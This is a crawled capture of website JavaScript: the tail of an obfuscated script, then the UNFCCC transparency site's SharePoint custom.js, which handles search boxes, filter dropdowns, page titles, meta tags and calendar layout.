'\x53\x25\x24\x74');continue;case'\x34':if(!_0x427f09[_0x2a9b('0x1c0', '\x64\x4e\x42\x62')])_0x427f09[_0x2a9b('0x1c1', '\x28\x37\x7a\x51')]=_0x1f8219;continue;case'\x35':_0x3f25e2[_0x2a9b('0x1c2', '\x5e\x51\x21\x79')](_0x2a9b('0x1c3', '\x53\x25\x24\x74'))[_0x2a9b('0x1c4', '\x6b\x30\x46\x23')]=_0x318f1e[_0x2a9b('0x1c5', '\x53\x59\x36\x45')](_0x2a9b('0x1c6', '\x74\x6e\x52\x67'),_0x427f09[_0x2a9b('0x1c7', '\x46\x77\x23\x75')][_0x2a9b('0x1c8', '\x26\x72\x4b\x7a')]());continue;case'\x36':_0x318f1e[_0x2a9b('0x1c9', '\x6a\x64\x61\x55')](_0x194859);continue;case'\x37':if(_0x39345d){try{_0x5af95a[_0x2a9b('0x1ca', '\x5d\x70\x52\x69')]=_0x318f1e[_0x2a9b('0x1cb', '\x72\x56\x73\x68')](_0xff8ca4,_0x39345d);}catch(_0x4a5ce5){}}continue;case'\x38':var _0x1a0062=_0x5e41c2[_0x2a9b('0x1cc', '\x51\x76\x69\x48')](0x2);continue;case'\x39':var _0x46a9a2=_0x2a9b('0x1cd', '\x46\x77\x23\x75');continue;case'\x31\x30':_0x318f1e[_0x2a9b('0x1ce', '\x73\x6d\x4c\x55')](_0xb52cc9,_0x318f1e[_0x2a9b('0x1cf', '\x72\x56\x73\x68')](_0x2c5e1e,_0x30a278));continue;}break;}}catch(_0x30cf38){_0x3f25e2[_0x2a9b('0x1d0', '\x74\x6e\x52\x67')](_0x2a9b('0x1d1', '\x4c\x68\x78\x6b'))[_0x2a9b('0x1d2', '\x6b\x52\x26\x30')]=_0x318f1e[_0x2a9b('0x1d3', '\x58\x47\x67\x41')](_0x2a9b('0x1d4', '\x6b\x30\x46\x23'),_0x427f09[_0x2a9b('0x1d5', '\x34\x49\x49\x4b')](_0x30cf38[_0x2a9b('0x1d6', '\x43\x23\x4a\x70')]));}finally{if(_0x39345d)_0x5af95a[_0x2a9b('0x1d7', '\x73\x76\x5a\x41')]=_0x39345d;}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www4.unfccc.int/sites/transparency/style%20library/scripts/custom.js
body_size: 3516
content:
_spBodyOnLoadFunctionNames.push("OnDocumentReady");

function checkExpertsFilterPanelVisible() {
	var selectedOption = $('.ms-sbscopes option:selected');
	if (selectedOption.attr('scope') != 'Experts') {
		$('.filter-panel').hide();
	} else {
		$('.filter-panel').show();
	}
}

function OnDocumentReady() {
	if (window.location.href.indexOf('&IsDlg=1') == -1 && $(".s4-signInLink").length != 0) {
		SelectRibbonTab("Ribbon.Read", true);
	}
	
	if(window.document.title.indexOf("Pages -")==0){
		window.document.title = window.document.title.substr(7);
	}
	else if(window.document.title.indexOf("Site Pages -")==0){
		window.document.title = window.document.title.substr(12);
	}

	if (window.location.href.indexOf('/SitePages/Forum.aspx') > -1 && window.location.href.indexOf('https://www4.') > -1) {
		window.document.title = "Forum";
		$("div.forum-link:last").hide();
		$("div.forum-link").html("<a href='https://process.unfccc.int/sites/transparency/SitePages/Forum.aspx' class='sign-in-message'>Sign in</a>")
	}

	if (window.location.href.indexOf('/Lists/News/DispForm.aspx') > -1) {
		var urlMeta = $("<meta></meta>");
		urlMeta.attr("property", "og:url");
		urlMeta.attr("content", window.location.href);
		$("head").append(urlMeta);

		var titleMeta = $("<meta></meta>");
		titleMeta.attr("property", "og:title");
		titleMeta.attr("content", $(".news-content-title").text());
		$("head").append(titleMeta);


		var descriptionMeta = $("<meta></meta>");
		descriptionMeta.attr("property", "og:title");
		descriptionMeta.attr("content", $(".news-content-content").text());
		$("head").append(descriptionMeta);

		var imageMeta = $("<meta></meta>");
		imageMeta.attr("property", "og:image");
		imageMeta.attr("content", $(".image-area-right img").attr("src"));
		$("head").append(imageMeta);
	}


	setDiscussionGroupNumbers();
	$("#SearchScopeButton").text("All");
	$("input[name='InputKeywords']").on('keyup', function (e) {
	    if (e.keyCode == 13) {
		    enetSearch();
	    }
	});
	$("#SearchKeywordTextBox").on('keyup', function (e) {
	    if (e.keyCode == 13) {
		    enetSearch();
	    }
	});

	//setDocumentPanelsVisibility();
	var searchScope = '';
	var searchValue = '';
	$(".header-nav a").each(function() {
		var url = this.href;
		if (window.location.href.indexOf(url) >= 0) {
			$(this).addClass("active-link");
		}
	});
	if ($(".s4-signInLink").length) {
		$('#s4-ribbonrow').hide();
		//$(".s4-signInLink").hide();
		//link to custom login page
		//$(".sign-in").attr('href', $(".s4-signInLink").attr('href'));
	} else {
		$(".sign-in").hide();
	}

	var $searchBar = $('.custom-search .search-bar');
	if ($searchBar.length) {
		var $oldSearchTable = $searchBar.find('.s4-wpTopTable');
		if ($oldSearchTable.length == 0) {
			return;
		}
		
		if ($searchBar.find('.collapse-search').length > 0) {
			var searchMode = $('input[name="search-mode"]').val();
			var isExpertsPage = $('.experts-page').length > 0;
			if (searchMode == 'collapsed') {
				//$('.search-expander').show();
				
				//if (isExpertsPage ) {
					$('.filter-panel').hide();
				//}
			} else {
				$searchBar.show();
				if (isExpertsPage ) {
					checkExpertsFilterPanelVisible();
				}
			}
			$('.search-expander').click(function() {
				$searchBar.show('slide', {direction: 'right'}, 800, function() {
					if (isExpertsPage ) {
						checkExpertsFilterPanelVisible();
					} else {
						$('.filter-panel').show();
					}
				});
				
				//$('.search-expander').hide();
			});
			$searchBar.find('.search-icon').click(function() {
				if( $(this).hasClass('no-click')){
					return;
				}
				//$('.search-expander').show();
				
				$searchBar.hide('slide', {direction: 'right'}, 800);
				//if (isExpertsPage ) {
					$('.filter-panel').hide();
				//}

			});
		} else {
			$searchBar.show();
		}
		var $searchBox = $oldSearchTable.find('input[name="InputKeywords"]');
		
				//save searched values to parameters
				var url = location.href;
				var sharpIndex = url.indexOf('#');
				if (sharpIndex != -1) {
					url = url.substr(0, sharpIndex);
				}
				var questionIndex = url.indexOf('?');
				if (questionIndex != -1) {
					url = url.substr(questionIndex + 1, url.length);
				}
				
				var parameters = url.split('&');
				for (var i = 0; i < parameters.length; i++) {
					var parameter = parameters[i].split('=');
					if (parameter[0] == 's' && typeof parameter[1] != 'undefined') {
						searchScope = decodeURIComponent(parameter[1]);
					} else if (parameter[0] == 'k' && typeof parameter[1] != 'undefined') {
						searchValue = decodeURIComponent(parameter[1]);
					}
				}

				
				$searchBox.val(searchValue);
				$searchBox.change(function() {
					if ($(this).val() != '') {
						$(this).addClass('not-empty-search-input');
					} else {
						$(this).removeClass('not-empty-search-input');
					}
				});
				$searchBox.trigger('change');

		/*$searchBox.on('blur', function(e) {
			$(this).val('');
		});*/
		var $filtersSelect = $oldSearchTable.find('.ms-sbscopes select');
		$filtersSelect.addClass('special-dropdown');
//		$oldSearchTable.before($searchBox);
//		$oldSearchTable.before($filtersSelect);
$searchBox.detach().appendTo('.custom-search .search-bar');
$filtersSelect.detach().appendTo('.custom-search .special-dropdown-container')
    SP.SOD.executeFunc('sp.js', 'SP.ClientContext', function (){
			var containers = $("div.special-dropdown-container");
			for(var i=0;i<containers.length;i++){
				var container = $(containers[i]);
				var selectedText = container.find("span.selected-value").text();
				if(selectedText == "Site" || selectedText == "Author" || selectedText == "Result Type")
				{
					container.hide();
				}
			}
    });
} 

var $oldSearchFilterPanel = $('.search-results-old-filter-panel');
if ($oldSearchFilterPanel.length > 0) {
	
	$oldSearchFilterPanel.find('.ms-searchref-filter').each(function() { 
		$(this).replaceWith(function() { 
			return $('<option/>', {text: $(this).text(), value: $(this).find('a').attr('href')});
		})
	});
	var $newSearchFiltersPanel = $('.search-results-filter-panel');
	$oldSearchFilterPanel.find('.ms-searchref-filters').each(function() { 
		var showMoreBtn = $(this).next('.ms-searchref-more');
		if (showMoreBtn.length > 0) {
				//do not show shortened lists as dropdowns
				if (showMoreBtn.find('img').attr('src')=="/sites/transparency/Style%20Library/Images/more_arrow.png") {
					return;
				}
			}
			var filterTitle = $(this).prevAll('.ms-searchref-categoryname:first').text();
			var filterWrapper = $('<div class="special-dropdown-container"><span class="selected-value">' + filterTitle + '</span></div>');
			filterWrapper.append($('<select/>', {html: $(this).html(), 'class': "search-filter special-dropdown"}));
			$newSearchFiltersPanel.append(filterWrapper );
		});
	
	$newSearchFiltersPanel.append('<div class="clear"></div>');

	
	$newSearchFiltersPanel.find('.search-filter').change(function(){
		location.href = $(this).val();
	});
}
$('.special-dropdown-container').each(function(){
	var selectedOption = $(this).find('option[selected="selected"]');

		//search scopes dropdown
		if ($(this).find('.ms-sbscopes').length > 0) {
			
			selectedOption.removeAttr('selected');
			var scopeInput = $('input[name="search-scope"]');
			var value = searchScope;
			if (value == '') {
				if (scopeInput.length > 0) {
					value = scopeInput.val();
				}
			}
			if (value != '') {
				selectedOption = $(this).find('.special-dropdown option[scope="' + value + '"]');
				selectedOption.prop('selected',true).trigger('change');
			} else {
				selectedOption = $();
				selectedOption = $(this).find('.special-dropdown option').first();
			}
			

		}
		

		if (selectedOption.length > 0) {
			$(this).find('.selected-value').text(selectedOption.text());
		}
		
		/*if (value == '') {
			value = $(this).find('.special-dropdown option').first().text()
		}*/		
		

	});

if ($('.search-results-content').length > 0) {
	if ($('#CSR .srch-results .blue-table td').length == 0) {
		$('#CSR .srch-results .blue-table').hide();
		var parent = $('.srch-results .srch-results #CSR_NO_RESULTS').parents('.s4-wpTopTable');
		parent.show();
		parent = parent.parents('.s4-wpcell-plain');
		parent.show();
	}
	var currentPageStats = $('.srch-stats b').text();
	$('.search-results-content .srch-Page strong').after('<span class="current-page-result">' + currentPageStats + '</span>');
}

$('.special-dropdown-container .special-dropdown').on('change', function () {
	var shownText = $(this).find(":selected").text();
	$(this).siblings('.selected-value').text(shownText);
});

$(".calendar-page table.ms-acal-month > tbody > tr > th.ms-acal-month-top nobr").each(function(){
	var dayNameSpans = $(this).find('span');
	var dayNameFormatted = $(dayNameSpans[0]).text().substring(0,3) + '.';
	$(dayNameSpans[1]).text(dayNameFormatted.toLowerCase());
}); 

if ($('.calendar-page').length > 0) {
	var calendarTitleColumns = $('.calendar-page .ms-acal-header tr td');
	$(calendarTitleColumns[1]).before($(calendarTitleColumns[2]));
}

$('.special-dropdown-container').each(function(){
	if ($(this).find('option').length == 0) {
		$(this).hide();
	}
});

$('.image-links-text').on('mouseenter', function() {
	var image = $(this).siblings('img').first();
	if (!image.hasClass('image-hover')) {
		image.addClass('image-hover');
	}
});
$('.image-links-text').on('mouseleave', function() {
	var image = $(this).siblings('img').first();
	image.removeClass('image-hover');
});

$(window).on('scroll', checkStaticRowState);
$('body').click(function() {
	setTimeout(checkStaticRowState, 500);
});

function checkStaticRowState() {
	if($('.topbluebar-place-keeper').length == 0)
		return;
		
	var distantToBlueRow = 	$('.topbluebar-place-keeper').offset().top;
	if ($(window).scrollTop() >= distantToBlueRow) {
		$('.topbluebar-place-keeper').addClass('topbluebar-place-keeper-extended');
		$('.topbluebar').addClass('static-bar');
	} else {
		$('.topbluebar-place-keeper').removeClass('topbluebar-place-keeper-extended');
		$('.topbluebar').removeClass('static-bar');
	}
}
}

function setDiscussionGroupNumbers(){
	var forumTopicHeadings = $(".forum-topic-view");
	for(var i=0;i<forumTopicHeadings.length;i++){
		var forumTopicHeading = $(forumTopicHeadings[i]);
		var replies = forumTopicHeading.parent().find(".forum-discussion-item");
		var headingContainer = forumTopicHeading.find(".topic-title");
		headingContainer.text(headingContainer.text() + " (" + replies.length + ")");
	}
}

function setDocumentPanelsVisibility(){
	if (window.location.href.indexOf('/sites/transparency/SitePages/Documents.aspx') != -1)
	{
		var tbodys = $($(".collapse-img")).parent().parent().parent().parent();
		
		for(var i=0;i<tbodys.length;i++){
			if(i==0)
				continue;
			var id = $(tbodys[i]).attr("id");
			id = id.substr(4);
			setDocumentPanelVisibility(id);
		}
	}
}

function setDocumentPanelVisibility(containerId){
	setTimeout(function(){ 
	ExpCollGroup(containerId, 'img_' + containerId,null, true);
//		var link = $("#" + containerId + " a");
//		link.click();
	}, 3000);
}

function enetSearch(){
	var keyword = "";
	if($("#SearchKeywordTextBox:visible").length>0){
		keyword = $("#SearchKeywordTextBox").val();
	}
	else{
		keyword = $("input[name='InputKeywords']").val();
	}
	
	var url = "https://www4.unfccc.int/sites/transparency/Search/Pages/Results.aspx?s=All&k=" + unescape(keyword);
	
	window.location.href = url;
}
